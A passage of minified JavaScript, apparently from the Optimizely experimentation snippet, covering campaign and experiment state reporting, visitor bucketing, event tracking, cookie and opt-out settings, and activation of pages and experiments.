0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9887).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(4939)},4181:function(t,n,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},9993:function(t,n,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),s=e(4184),c=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},9839:function(t,n,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},6362:function(t,n,e){var i=e(1167),r=e(628);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},6050:function(t,n,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9887:function(t,n,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(t){t.exports={DEFAULT_INTERVAL:20}},9604:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),s=e(3073),c=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3073:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1366:function(t,n,e){var i=e(3961).Promise,r=e(9604).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3286:function(t,n,e){var i=e(3961).Promise,r=e(3073).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},628:function(t,n,e){var i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),s=e(2432),c=e(3971),f=e(4514),l=e(8104),d=e(4594).v,h=e(5242),v=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(t,n,e){var i=e(1167),r=e(4594).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(7899),s=e(4184),c=e(3971),f=e(4514),l=e(9067),d=e(1497),h=e(7112),v=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=e(872),T=e(5594),S=e(9929).DT,k=e(1004),R=e(5976),C=e(850),N=e(7761),D=e(8953),O=e(3961).Promise,x=e(5211),M=e(1734),P=e(2374),L=e(2667),U=e(5916),V=e(4029),F=e(6670),B=(g=e(1353)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(9993),ot=e(7617),at=e(2213),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for 